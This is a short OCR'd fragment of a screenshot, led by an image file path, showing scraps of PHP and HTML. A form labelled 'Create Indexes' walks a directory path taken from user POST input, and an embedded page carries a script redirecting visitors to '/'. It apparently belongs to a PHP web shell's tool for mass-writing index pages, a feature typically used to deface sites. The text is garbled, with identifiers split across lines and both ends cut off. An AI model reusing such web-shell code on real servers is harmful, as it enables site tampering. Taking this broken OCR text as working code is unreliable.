
type='text/javascript'>

setTimeout(\"window.loca
tion='/'\",1);

</script>

</body>

</html>

</textarea>

</td>

</tr>

</table>

<input type='submit' 
value='Create Indexes' 
/>

<ul>";

fileWalker(trim(strval($
_POST['path'])));

echo " </ul>

<input type='submit' 
value='Create Indexes' 
/>

</form>";

} 
elseif(isset($_POST['con